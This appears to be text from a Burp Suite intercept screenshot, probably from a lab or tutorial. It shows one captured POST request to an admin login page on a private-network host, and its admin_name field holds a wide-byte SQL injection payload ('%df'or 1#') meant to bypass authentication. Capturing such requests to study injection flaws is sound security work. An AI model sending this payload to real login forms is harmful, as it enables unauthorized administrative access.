 Intercept HTTP history WebSockets history Options
Request to http://192.168.100.144:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /admin/login.php HTTP/1.1
Host: 192.168.100.144
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.144/admin/login.php?act=login
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
DNT: 1
Connection: close
Cookie: PHPSESSID=p8m61lthgr7mkaqfinhbane2k1
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
admin_name=admin%df'or 1#&admin_pwd=123&submit=%B5%C7%C2%BC&act=do_login